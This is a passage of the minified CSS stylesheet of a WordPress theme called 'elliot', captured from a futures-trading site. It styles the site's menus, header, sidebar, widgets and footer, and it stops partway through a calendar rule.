

--- FILE ---
content_type: text/css
request_url: https://traderoffutures.com/wp-content/themes/elliot/assets/css/main.min.css?ver=6.4.7
body_size: 17095
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{width:100%;height:100%}body{font-family:"Roboto",sans-serif;font-weight:300;font-size:16px;letter-spacing:.5px;line-height:1.5;overflow-x:hidden;overflow-y:auto;width:100%;color:#565656;background-color:#fff;position:relative;-webkit-font-smoothing:subpixel-antialiased}h1,h2,h3,h4,h5,h6,#main h1,h2,h3,h4,h5,h6,.sidebar h1,h2,h3,h4,h5,h6{font-family:"Libre Baskerville",serif;line-height:120%}h1,h1 a,h1 a:hover,h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited,#main h1,#main h1 a,#main h1 a:hover,#main h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited,.sidebar h1,.sidebar h1 a,.sidebar h1 a:hover,.sidebar h1 a:visited,h2,h2 a,h2 a:hover,h2 a:visited,h3,h3 a,h3 a:hover,h3 a:visited,h4,h4 a,h4 a:hover,h4 a:visited,h5,h5 a,h5 a:hover,h5 a:visited,h6,h6 a,h6 a:hover,h6 a:visited{color:#2d2d2d}h1{font-size:36px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:14px}h1{margin-bottom:45px}h2,h3,h4,h5,h6{margin-bottom:30px}p{margin-bottom:30px}a,a:hover,a:visited{text-decoration:none;color:#000}a:focus{outline:0}a>img{border:0}b,strong{font-weight:bold}i,em{font-style:italic;font-weight:lighter}img{max-width:100%;height:auto;vertical-align:bottom}input,input:focus,textarea,textarea:focus{outline:0}input[type='text'],input[type='email'],input[type='password'],input[type='url'],input[type='tel'],input[type='number'],input[type='color'],input[type='search'],textarea{padding:10px 10px 10px 0;font-size:14px;font-family:"Roboto",sans-serif;border:0;border-bottom:1px solid #888;-webkit-appearance:none;border-radius:0;max-width:100%}.button,.infinite-load-more-wrap a,a.button,.infinite-load-more-wrap a,.button a,.infinite-load-more-wrap a a,button,input[type="button"],input[type="reset"],input[type="submit"]{padding:10px 30px;color:#000 !important;text-align:center;cursor:pointer;border:0;font-weight:300;font-size:14px;border-top:1px solid #000;border-bottom:1px solid #000;background-color:transparent;font-family:"Roboto",sans-serif;max-width:100%;-webkit-appearance:none;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.button:hover,.infinite-load-more-wrap a:hover,a.button:hover,.infinite-load-more-wrap a:hover,.button a:hover,.infinite-load-more-wrap a a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:#fff !important;background-color:#000}.button-big,#commentform .form-submit #submit{font-size:16px;border-top:0;font-family:"Libre Baskerville",serif}select{border-width:1px;border-style:solid;color:inherit;font-family:inherit;font-size:14px;font-weight:inherit;padding:5px;max-width:100%}ul,li,div,aside,span,table,thead,tbody,tfoot,tr,td,th,form,input,p,article{border-color:inherit;color:inherit}ins{text-decoration:none}address{font-style:italic}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background-color:#f2f2f2;font-family:monospace;padding:10px}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}cite{font-style:italic}mark{background-color:transparent;color:inherit}blockquote,q{border-left:2px solid #a0a0a0;font-style:italic;padding-left:25px}::selection{color:#fff;background-color:#000}::-moz-selection{color:#fff;background-color:#000}embed,iframe,object,video{max-width:100%;vertical-align:bottom}.clearfix:after,.widget-area:after,.widget:after,#site-header:after,#footer .widget-area:after,.pukka-latest-posts-widget li:after,.pukka-fw-fb:after,.pukka-fw-tw:after,.pukka-fw-yt:after,.pukka-fw-gp:after,article:after,.entry-meta:after,.author-links-wrap:after,.comment-body:after,.related-posts-wrap .related-posts-articles-wrap .related-posts-articles:after,.page-header:after,#brick-wrap:after,.brick-wrap:after,.pukka-users-list:after,.category-posts-wrap.cat-has-featured .category-posts:after,.category-item:after{content:" ";display:table;clear:both}.list-style-none li,.pukka-users-list li,.category-posts-wrap .category-items-list li,.wpb_wrapper .wpb_gallery_slides ul li,.wpb_wrapper .wpb_gallery_slides ol li,.wpb_wrapper .wpb_images_carousel ul li,.wpb_wrapper .wpb_images_carousel ol li,.wpb_wrapper .vc_carousel ul li,.wpb_wrapper .vc_carousel ol li,.wpb_widgetised_column ul li,.wpb_widgetised_column ol li,.woocommerce-page #main ul.products li,.woocommerce-page #main .woocommerce-error li,.woocommerce-page #main .woocommerce-pagination ul.page-numbers li,.woocommerce-page #main .payment_methods.methods li,.woocommerce-page #main .order_details li{padding-left:0 !important}.list-style-none li:before,.pukka-users-list li:before,.category-posts-wrap .category-items-list li:before,.wpb_wrapper .wpb_gallery_slides ul li:before,.wpb_wrapper .wpb_gallery_slides ol li:before,.wpb_wrapper .wpb_images_carousel ul li:before,.wpb_wrapper .wpb_images_carousel ol li:before,.wpb_wrapper .vc_carousel ul li:before,.wpb_wrapper .vc_carousel ol li:before,.wpb_widgetised_column ul li:before,.wpb_widgetised_column ol li:before,.woocommerce-page #main ul.products li:before,.woocommerce-page #main .woocommerce-error li:before,.woocommerce-page #main .woocommerce-pagination ul.page-numbers li:before,.woocommerce-page #main .payment_methods.methods li:before,.woocommerce-page #main .order_details li:before{content:"" !important;width:0 !important;height:0 !important;background-color:transparent !important}.separator-title h5,.related-posts-wrap .related-posts-title h5,.author-latest-title h5{display:table-cell;white-space:pre;padding-left:15px;padding-right:15px}.separator-title .sep-holder,.related-posts-wrap .related-posts-title .sep-holder,.author-latest-title .sep-holder{display:table-cell;height:1px;position:relative;vertical-align:middle;width:50%}.separator-title .sep-holder .sep-line,.related-posts-wrap .related-posts-title .sep-holder .sep-line,.author-latest-title .sep-holder .sep-line{height:1px;border-top:1px solid #000;display:block;position:relative;top:1px;width:100%}.social-menu .fa:before{-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.social-menu .fa:hover.fa-twitter:before{color:#00aced}.social-menu .fa:hover.fa-google-plus:before{color:#dd4b39}.social-menu .fa:hover.fa-facebook:before{color:#3b5998}.social-menu .fa:hover.fa-linkedin:before{color:#007bb6}.social-menu .fa:hover.fa-youtube:before{color:#b00}.social-menu .fa:hover.fa-instagram:before{color:#517fa4}.social-menu .fa:hover.fa-pinterest:before{color:#cb2027}.social-menu .fa:hover.fa-flickr:before{color:#ff0084}.social-menu .fa:hover.fa-tumblr:before{color:#32506d}.social-menu .fa:hover.fa-dribbble:before{color:#ea4c89}.social-menu .fa:hover.fa-vine:before{color:#00bf8f}.social-menu .fa:hover.fa-vimeo-square:before{color:#1ab7ea}.social-menu .fa:hover.fa-soundcloud:before{color:#f80}.social-menu .fa:hover.fa-rss:before{color:#f26522}#wrapper{min-height:100%}#main{width:100%;margin-bottom:30px}.has-sidebar #main{width:1000px;float:left}.page-full-width.has-sidebar #main{width:calc(100% - 400px)}.width-wrap{width:1400px;margin-left:auto !important;margin-right:auto !important}.width-wrap.full-width-wrap{padding-left:0;padding-right:0}.elt-boxed #mega-wrap{max-width:100%;background-color:#fff}.elt-boxed:not(.page-full-width) #mega-wrap{width:1480px;margin-left:auto;margin-right:auto;overflow:hidden}#top-link.active{display:block}#top-link{display:none;z-index:999;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;font-size:20px;color:#fff;text-align:center;text-decoration:none;background:#2d2d2d;opacity:.5}.no-js #page-loader{display:none}.js #page-loader{display:block;position:fixed;left:0;right:0;top:0;bottom:0;z-index:9999;background-color:#fff}.js #page-loader #page-loader-spinner{position:absolute;top:50%;left:50%;width:32px;height:32px;margin-top:-16px;margin-left:-16px;background:url("../assets/images/page-loaders/page-loader-2.gif") center center no-repeat}.js #page-loader .js.page-loading #mega-wrap{display:none}#responsive-menu-wrap{display:none}.two-columns-50-50>.col-1,.two-columns-50-50>.col-2{float:left;width:50%}.two-columns-50-50>.col-1{padding-right:10px}.two-columns-50-50>.col-2{padding-left:10px}.two-columns-33-66>.col-1,.two-columns-33-66>.col-2{float:left}.two-columns-33-66>.col-1{width:33%}.two-columns-33-66>.col-2{padding-left:20px;width:66%}.two-columns-66-33>.col-1,.two-columns-66-33>.col-2{float:left}.two-columns-66-33>.col-1{padding-right:20px;width:66%}.two-columns-66-33>.col-2{width:33%}#header{margin-bottom:80px}.header-boxed #header{width:1400px;margin-left:auto;margin-right:auto}.page-has-cover #header{margin-bottom:0}body.off-canvas-menu-enabled #logo{position:absolute;top:0;right:30px}#logo{float:right;height:100%;height:60px;padding-bottom:15px;padding-top:15px;line-height:30px;text-align:right}#logo,#logo a,#logo a:visited,#logo a:hover{color:#fff}#logo img{width:auto;width:auto;max-height:30px}#logo .dark-logo{display:none}#site-header{position:relative;overflow:visible}#site-header.stretch-full{width:100% !important}#site-header .logo-text{font-size:32px}.page-has-slider #site-header{height:640px}#slider-wrapper{width:100%;max-width:100%;height:100%;overflow:hidden;position:absolute;top:0}#slider-wrapper img{width:100%;max-width:100%;height:auto}#main-menu-wrap{width:100%;background-color:#000;position:relative;z-index:999}#main-menu-wrap.sticky{position:fixed;z-index:9999;left:0;top:-200px;-webkit-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-moz-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-o-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);-ms-transition:all .33s cubic-bezier(0.06,0.51,0.7,1);transition:all .33s cubic-bezier(0.06,0.51,0.7,1)}#main-menu-wrap.sticky.sticky-animate{top:0}#main-menu-wrap .menu-notification{display:inline-block;height:60px;line-height:60px}.admin-bar #main-menu-wrap.sticky-animate{top:32px}#main-menu-inner{float:left;font-size:14px}#main-menu-inner,#main-menu-inner a,#main-menu-inner a:visited,#main-menu-inner a:hover{color:#fff}#main-menu-inner>div>ul>li,#main-menu>ul>li{display:inline-block;height:60px;line-height:30px;position:relative;padding-top:15px;padding-bottom:15px}#main-menu-inner li a{padding:10px}#main-menu-inner .no-link>a{cursor:default}.menu li:after{font-family:"FontAwesome";margin-right:8px}#main-menu-wrap #main-menu-inner li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner li.page_item_has_children:after{content:"\f078";font-size:6px;vertical-align:middle;width:1px;margin-left:-4px}#main-menu-wrap #main-menu-inner .children li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .children li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .sub-menu li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .sub-menu li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .submenu-inner li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-inner li.page_item_has_children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.page_item_has_children:after{content:none;width:0}#main-menu-wrap #main-menu-inner .sub-menu li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .sub-menu li.page_item_has_children:after{content:none;width:0}#main-menu-wrap #main-menu-inner .submenu-wide li.menu-item-has-children:after,#main-menu-wrap #main-menu-inner .submenu-wide li.page_item_has_children:after{display:none}#main-menu-inner>div>ul>li ul,#main-menu>ul>li ul{top:100%;left:-10px;position:absolute;width:225px;padding:10px;background-color:#000;z-index:9999;color:#fff;visibility:hidden}#main-menu-inner>div>ul>li ul a,#main-menu-inner>div>ul>li ul a:visited,#main-menu-inner>div>ul>li ul a:hover,#main-menu>ul>li ul a,#main-menu>ul>li ul a:visited,#main-menu>ul>li ul a:hover{color:#fff}#main-menu-inner>div>ul>li ul li.menu-item-has-children>a:after,#main-menu-inner>div>ul>li ul li.page_item_has_children>a:after,#main-menu>ul>li ul li.menu-item-has-children>a:after,#main-menu>ul>li ul li.page_item_has_children>a:after{font-family:"FontAwesome";content:"\f054" !important;float:right;font-size:6px}.submenu-inner>ul ul{transition:visibility linear .1s}#main-menu-wrap #main-menu-inner li>ul>li{float:none;position:relative}#main-menu-wrap #main-menu-inner .submenu-inner{display:inline-block}#main-menu-wrap #main-menu-inner .submenu-inner li,#main-menu-wrap #main-menu-inner .children li{line-height:140%;position:relative}#main-menu-wrap #main-menu-inner .submenu-inner li a,#main-menu-wrap #main-menu-inner .children li a{display:inline-block;width:100%;padding:10px}#main-menu-wrap #main-menu-inner .submenu-inner li a:hover,#main-menu-wrap #main-menu-inner .children li a:hover{background-color:rgba(255,255,255,0.1)}#main-menu-wrap #main-menu-inner li:hover>ul,#main-menu-wrap #main-menu-inner li:hover>div>ul{visibility:visible;transition-delay:0}#main-menu-wrap #main-menu-inner .children .children,#main-menu-wrap #main-menu-inner li:not(.submenu-wide) ul ul{width:225px;position:absolute;top:0;left:auto;right:-100%;right:calc(-100% - 30px);background-color:#000}#main-menu .submenu-wide .submenu-inner{position:absolute;top:100%;left:0;z-index:9999;background-color:#000;visibility:hidden;opacity:0}#main-menu .submenu-wide .submenu-inner>ul{display:block;width:auto !important;padding:0;position:relative;top:auto;left:auto;overflow:hidden}#main-menu .submenu-wide .submenu-inner>ul>li{display:block;float:left;width:225px;padding:10px;border-left:1px solid #222}#main-menu .submenu-wide .submenu-inner>ul>li>a{font-family:"Libre Baskerville",serif;color:#a9a9a9}#main-menu .submenu-wide .submenu-inner>ul>li>a:hover{background-color:transparent !important}#main-menu .submenu-wide .submenu-inner>ul>li:after,#main-menu .submenu-wide .submenu-inner>ul>li a:after{content:"" !important;margin-right:0}#main-menu .submenu-wide .submenu-inner>ul>li:first-child{border-left:0}#main-menu .submenu-wide .submenu-inner>ul>ul>li>a{display:block}#main-menu .submenu-wide .submenu-inner .menu-column-links ul{position:static;top:auto;left:auto;display:block;padding:0;width:205px}#main-menu .submenu-wide .submenu-inner .menu-column-links li{float:none}#main-menu .submenu-wide:hover .submenu-inner,#main-menu .submenu-wide:hover .submenu-inner ul{visibility:visible;opacity:1}#header-search-wrap{float:left;width:200px;padding-top:15px;padding-bottom:15px;margin-right:10px}.searchsubmit-main{display:inline-block;position:absolute;right:0;bottom:7px;cursor:pointer;opacity:0;color:#fff;-webkit-transition:.2s all;-moz-transition:.2s all;transition:.2s all}.search-wrap{height:30px;display:inline-block;float:right;position:relative}.search-wrap input.s-main{margin-top:7px;padding-top:0;padding-bottom:7px;padding-right:20px;border:medium none;height:100%;width:165px;line-height:1.2;font-family:"Roboto",sans-serif !important;font-size:14px !important;background-color:transparent;border-bottom:1px solid #fff;-webkit-transition:.2s all;-moz-transition:.2s all;transition:.2s all;opacity:.7}.search-wrap input.s-main::-webkit-input-placeholder{color:#fff}.search-wrap input.s-main:-moz-placeholder{color:#fff}.search-wrap input.s-main::-moz-placeholder{color:#fff}.search-wrap input.s-main:focus{opacity:1;color:#fff}.search-wrap.search-active .searchsubmit-main{opacity:1}#sidebar-side-area{float:left;width:240px;padding-top:150px;padding-left:30px;padding-right:30px;height:100%;color:#000;background:#fff;position:relative;margin-left:-260px}#sidebar-side-area,#sidebar-side-area a,#sidebar-side-area a:hover,#sidebar-side-area a:visited{color:#000}#side-menu{text-align:left}#side-menu li{margin-bottom:10px;font-size:16px}#sidebar-side-area .social-menu{position:absolute;left:30px;bottom:10px;font-size:22px}.social-menu>a{display:inline-block;margin-left:10px;margin-bottom:10px}.social-menu>a:first-child{margin-left:0}#sidebar-logo{position:absolute;top:50px;left:30px;height:50px}#sidebar-logo img{width:auto;max-height:100%}#toggle-canvas-menu{margin-left:-12px;position:absolute;left:30px;top:0;color:#fff;text-align:center;display:block;float:left;width:40px;height:60px;line-height:60px;visibility:hidden}.off-canvas-menu #toggle-canvas-menu{visibility:visible}.off-canvas-menu #sidebar-side-area{position:fixed;top:0;left:-30%;width:240px;float:none;height:100%;color:#000;background-color:#fff;z-index:99999;overflow:hidden;margin-left:0;-webkit-transition:left .5s ease;-moz-transition:left .5s ease;transition:left .5s ease;-webkit-transform:translate3d(0,0,0);visibility:hidden}.off-canvas-menu.admin-bar #sidebar-side-area{top:32px}.off-canvas-menu .menu-mask{display:none;position:fixed;top:0;left:0;z-index:15;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:999}.off-canvas-menu #wrapper,.off-canvas-menu #footer{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.off-canvas-menu.canvas-menu-open #sidebar-side-area{left:0;visibility:visible;-webkit-transform:translate3d(0,0,0)}.off-canvas-menu.canvas-menu-open .menu-mask{display:block}.off-canvas-menu.canvas-menu-open #wrapper,.off-canvas-menu.canvas-menu-open #footer{-webkit-transform:translateX(240px);-ms-transform:translateX(240px);transform:translateX(240px)}.dark:not(.scrolled),.dark:not(.scrolled) a,.dark:not(.scrolled) a:hover,.dark:not(.scrolled) a:visited,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a:visited,.dark:not(.scrolled) #main-menu-inner>div>ul>li>a:hover,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a:visited,.dark:not(.scrolled) #main-menu-inner #main-menu>ul>li>a:hover,.dark:not(.scrolled) #main-menu-inner li.menu-item-has-children:after,.dark:not(.scrolled) #main-menu-inner li.page_item_has_children:after,.scrolled.scrolled-dark,.scrolled.scrolled-dark a,.scrolled.scrolled-dark a:hover,.scrolled.scrolled-dark a:visited,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a:visited,.scrolled.scrolled-dark #main-menu-inner>div>ul>li>a:hover,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a:visited,.scrolled.scrolled-dark #main-menu-inner #main-menu>ul>li>a:hover,.scrolled.scrolled-dark #main-menu-inner li.menu-item-has-children:after,.scrolled.scrolled-dark #main-menu-inner li.page_item_has_children:after{color:#222}.dark:not(.scrolled) #logo .light-logo,.scrolled.scrolled-dark #logo .light-logo{display:none}.dark:not(.scrolled) #logo .dark-logo,.scrolled.scrolled-dark #logo .dark-logo{display:inline-block}.dark:not(.scrolled) #toggle-canvas-menu,.scrolled.scrolled-dark #toggle-canvas-menu{color:#222}.dark:not(.scrolled) .search-wrap input.s-main,.scrolled.scrolled-dark .search-wrap input.s-main{border-color:#222}.dark:not(.scrolled) .search-wrap .searchsubmit-main,.dark:not(.scrolled) .search-wrap input.s-main:focus,.scrolled.scrolled-dark .search-wrap .searchsubmit-main,.scrolled.scrolled-dark .search-wrap input.s-main:focus{color:#222}.dark:not(.scrolled) .search-wrap .s-main::-webkit-input-placeholder,.scrolled.scrolled-dark .search-wrap .s-main::-webkit-input-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main:-moz-placeholder,.scrolled.scrolled-dark .search-wrap .s-main:-moz-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main::-moz-placeholder,.scrolled.scrolled-dark .search-wrap .s-main::-moz-placeholder{color:#222}.dark:not(.scrolled) .search-wrap .s-main:-ms-input-placeholder,.scrolled.scrolled-dark .search-wrap .s-main:-ms-input-placeholder{color:#222}.page-cover-img-wrap{z-index:998;position:relative;height:100%}.page-cover-img-wrap .page-cover-img{display:none}.page-cover-img-wrap .center-ver{position:absolute;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.page-cover-img-wrap .center-hor{text-align:center}.page-cover-img-wrap .light,.page-cover-img-wrap .light h1,.page-cover-img-wrap .light h2,.page-cover-img-wrap .light h3,.page-cover-img-wrap .light h4,.page-cover-img-wrap .light h5,.page-cover-img-wrap .light h6,.page-cover-img-wrap .light a,.page-cover-img-wrap .light a:hover,.page-cover-img-wrap .light a:visited{color:#fff !important}.page-cover-img-wrap .light.page-header .page-title:after,.page-cover-img-wrap .light .page-header .page-title:after{background-color:#fff !important}.page-cover-img-wrap .light .button,.page-cover-img-wrap .light .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap .light a{border-color:#fff !important}.page-cover-img-wrap .light .button:hover,.page-cover-img-wrap .light .infinite-load-more-wrap a:hover,.infinite-load-more-wrap .page-cover-img-wrap .light a:hover{color:#000 !important;background-color:#fff !important}.page-cover-img-wrap .button,.page-cover-img-wrap .infinite-load-more-wrap a,.infinite-load-more-wrap .page-cover-img-wrap a{display:inline-block}.page-cover-img-wrap .button.light-button,.page-cover-img-wrap .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .page-cover-img-wrap a.light-button,.page-cover-img-wrap .light .button.light-button,.page-cover-img-wrap .light .infinite-load-more-wrap a.light-button,.infinite-load-more-wrap .page-cover-img-wrap .light a.light-button{color:#000 !important;border:0;background-color:#fff !important}.page-cover-img-wrap .button.light-button:hover,.page-cover-img-wrap .infinite-load-more-wrap a.light-button:hover,.infinite-load-more-wrap .page-cover-img-wrap a.light-button:hover{color:#fff !important;background-color:#000 !important}.page-cover-img-wrap .button.dark-button,.page-cover-img-wrap .infinite-load-more-wrap a.dark-button,.infinite-load-more-wrap .page-cover-img-wrap a.dark-button{color:#fff !important;border:0;background-color:#000}.page-cover-img-wrap .button.dark-button:hover,.page-cover-img-wrap .infinite-load-more-wrap a.dark-button:hover,.infinite-load-more-wrap .page-cover-img-wrap a.dark-button:hover{color:#000 !important;background-color:#fff !important}#footer{margin-top:30px;padding-top:60px;padding-bottom:30px;min-height:400px;line-height:180%;background-color:#000}#footer,#footer a,#footer a:visited,#footer a:hover{color:#fff}#footer h1,#footer h1 a,#footer h1 a:visited,#footer h1 a:hover,#footer h2,#footer h2 a,#footer h2 a:visited,#footer h2 a:hover,#footer h3,#footer h3 a,#footer h3 a:visited,#footer h3 a:hover,#footer h4,#footer h4 a,#footer h4 a:visited,#footer h4 a:hover,#footer h5,#footer h5 a,#footer h5 a:visited,#footer h5 a:hover,#footer h6,#footer h6 a,#footer h6 a:visited,#footer h6 a:hover{color:#fff}#footer aside{float:left;width:28%;margin-left:2.5%;margin-right:2.5%}#footer aside:nth-child(3n+1),#footer aside:nth-child(3n+1){margin-left:0;margin-right:5%}#footer aside:nth-child(3n),#footer aside:nth-child(3n){margin-left:5%;margin-right:0}#footer .columns-2 aside{width:45%}#footer .columns-2 aside:nth-child(2n+1),#footer .columns-2 aside:nth-child(2n+1){margin-left:0;margin-right:2.5%}#footer .columns-2 aside:nth-child(2n),#footer .columns-2 aside:nth-child(2n){margin-left:2.5%;margin-right:0}#footer .columns-4 aside{width:22%;margin-left:1.5%;margin-right:1.5%}#footer .columns-4 aside:nth-child(4n+1),#footer .columns-4 aside:nth-child(4n+1){margin-left:0;margin-right:3%}#footer .columns-4 aside:nth-child(4n),#footer .columns-4 aside:nth-child(4n){margin-left:3%;margin-right:0}#footer .columns-5 aside{width:18%;margin-left:1%;margin-right:1%}#footer .columns-5 aside:nth-child(5n+1),#footer .columns-5 aside:nth-child(5n+1){margin-left:0;margin-right:2%}#footer .columns-5 aside:nth-child(5n),#footer .columns-5 aside:nth-child(5n){margin-left:2%;margin-right:0}.footer-boxed #footer{width:1400px;margin-left:auto;margin-right:auto}#footer .pukka-latest-posts-widget li .latest-meta span{font-size:12px;margin-right:0}#footer .pukka-latest-posts-widget li .latest-meta>span:before{padding-right:5px}#footer .column-4 .pukka-latest-posts-widget li .post-item-img,#footer .column-5 .pukka-latest-posts-widget li .post-item-img{width:auto;float:none;height:100px;margin-bottom:30px}#footer .column-4 .pukka-latest-posts-widget li .post-item-content,#footer .column-5 .pukka-latest-posts-widget li .post-item-content{margin-left:0;border-bottom:1px solid #c3c3c3}#footer .tagcloud a,#footer .tagcloud a:visited{border-color:#fff;color:#fff}#footer .tagcloud a:hover{color:#000;background-color:#fff;border-color:#fff}#footer #wp-calendar caption{color:#ccc}#footer #wp-calendar tbody a,#footer #wp-calendar tbody a:visited,#footer #wp-calendar tbody a:hover{color:#000;background-color:#fff}#footer .widget_search #s{padding-left:10px}#footer .widget_search #searchsubmit{color:#fff !important;border-color:#fff}.sidebar{float:left;width:300px}.sidebar img{max-width:100%;height:auto}.sidebar .widget-title{padding-bottom:10px;border-bottom:1px solid #000}.sidebar .entry-meta,.sidebar .entry-meta a,.sidebar .entry-meta a:hover,.sidebar .entry-meta a:visited{color:#888}.has-sidebar.page-full-width .sidebar{margin-left:50px;margin-right:50px}.sidebar{margin-left:100px}.has-sidebar-left #main{float:right}.has-sidebar-left .sidebar{margin-right:100px;margin-left:0}.sidebar .widget_recent_entries li:last-child{margin-bottom:0}.sidebar .widget_recent_entries a,.sidebar .widget_recent_entries a:hover,.sidebar .widget_recent_entries a:visited{color:#565656}.sidebar .pukka-latest-posts-widget li,.single-featured-content .pukka-latest-posts-widget li{border-bottom:1px solid #ddd}.sidebar .pukka-latest-posts-widget li .post-item-img,.single-featured-content .pukka-latest-posts-widget li .post-item-img{width:auto;float:none;height:200px;margin-bottom:15px}.sidebar .pukka-latest-posts-widget li .post-item-content,.single-featured-content .pukka-latest-posts-widget li .post-item-content{margin-left:0}.sidebar .pukka-featured-author-widget{border-bottom:1px solid #bababa}.sidebar .pukka-fa-widget{padding-bottom:30px;border-bottom:1px solid #bababa}.sidebar .widget_calendar{padding-bottom:30px;border-bottom:1px solid #bababa}#sidebar-side-area .widget-area{margin-top:60px;display:none}.off-canvas-menu #sidebar-side-area .widget-area{display:block}.affix{position:fixed !important;top:80px;width:300px}.admin-bar .affix{top:120px}.affix-bottom{position:relative}.widget{margin-bottom:60px;-ms-word-wrap:break-word;word-wrap:break-word}.widget img{height:auto;max-width:100%}.widget .widget-title{margin-bottom:20px}.widget li ul.sub-menu{padding:10px 0 0 10px}.widget li{margin:0 0 10px}.widget .button,.widget .infinite-load-more-wrap a,.infinite-load-more-wrap .widget a{display:inline-block;text-decoration:none !important}.widget .flex-direction-nav{display:none}#searchform #s{margin-right:20px}#searchform #searchsubmit{padding:8px 7px;width:80px}#searchform #s,#searchform #searchsubmit{height:40px;vertical-align:middle}.widget #s{width:calc(100% - 100px)}.widget .searchform{margin-bottom:10px;padding:20px 0}#wp-calendar{width:100%}#wp-calendar caption{padding-bottom:15px;font-size:20px}#wp-calendar caption{font-size:14px;text-align:left;font-weight:600;color:#565656}#wp-calendar 